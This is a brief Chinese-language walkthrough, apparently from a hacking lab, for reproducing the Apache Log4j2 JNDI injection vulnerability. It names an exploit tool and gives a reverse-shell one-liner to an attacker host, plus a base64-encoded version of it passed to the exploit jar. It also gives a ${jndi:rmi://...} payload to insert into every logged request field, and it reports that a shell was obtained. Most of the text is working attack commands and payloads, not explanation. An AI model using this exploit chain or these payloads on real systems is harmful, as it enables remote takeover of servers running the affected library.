漏洞复现

验证是否存在apache log4j2漏洞

https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

反弹shell

bash -i >& /dev/tcp/ip/port 0>&1

将此命令进行javaruntimebash编码

https://www.jackson-t.ca/runtime-exec-payloads.html



java -jar jndi-injection-exploit-1.0-snapshot-all.jar -c "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzMi4xMjkvNDQ0NCAwPiYx}| {base64 -d}| {bash -i}" -A kali's ip

tips:windows使用此jar会不会生成可以利用的poc

同时开启4444端口



替代burp中的所有能够存储成日志的地方所有都放上去${jndi:rmi://192.168.232.129:1099/fxuine}

不仅仅是payload,还有host,ua,referer等所有的字段都能探测有无log4j2

发包后成功反弹shell